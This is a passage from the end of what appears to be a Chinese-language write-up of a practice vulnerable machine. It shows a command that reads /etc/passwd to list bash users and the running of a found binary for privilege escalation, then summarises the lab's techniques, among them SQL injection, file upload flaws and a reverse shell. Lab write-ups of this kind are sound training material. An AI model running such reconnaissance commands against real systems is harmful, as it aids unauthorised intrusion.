cat /etc/passwd | grep /bin/bash

在/home/legacy路径下发现二进制文件touchmenot,执行二进制文件

./touchmenot

渗透结束,这个靶机考察了目录搜集,sql注入,文件上传漏洞,反弹shell等内容,靶机难度较为简单。

377

377

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?